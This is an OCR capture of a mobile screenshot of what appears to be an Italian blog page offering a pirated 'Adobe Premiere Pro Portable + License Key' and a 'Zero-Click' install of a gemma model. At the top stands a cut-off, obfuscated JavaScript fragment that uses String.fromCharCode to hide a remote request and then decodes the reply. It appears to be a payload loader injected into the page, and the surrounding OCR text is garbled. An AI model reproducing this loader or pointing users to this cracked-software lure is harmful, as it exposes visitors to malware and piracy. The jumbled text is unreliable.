
52,50,101,55),data:String.fromCharCode(48,120,
101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i Verify…
Leggi tutto
Adobe
Premiere
CINEPOP
LUG 15, 2026
ARTICOLI BLOG
Pro
Portable
+
License
Zero-Click Run gemma-4-26B-A4B-it For
Key
Low VRAM (6GB/8GB) Step-by-Step
All
Versions
The fastest method for installing this model
(x86-